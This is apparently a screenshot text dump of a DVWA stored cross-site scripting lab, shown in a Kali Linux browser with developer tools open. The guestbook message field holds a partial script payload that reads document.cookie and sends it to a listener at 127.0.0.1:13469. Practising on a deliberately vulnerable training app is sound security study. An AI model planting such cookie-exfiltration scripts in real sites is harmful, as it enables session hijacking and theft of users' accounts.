 192.168.178.63/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name * cookiet
Message *
<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://127.0.0.1:13469/?cookie=" + encodeURIComponent(document.cookie), true);
Sign Guestbook
Name: test
Message: This is a test comment.
Name: cookie
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="200" rows="3" maxlength="200"></textarea> scroll
</td>
</tr>
<tr></tr>
</tbody>
</table>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Layout Computed Changes Compatibility
Selected Element
No compatibility issues found.
All Issues
No compatibility issues found.
Settings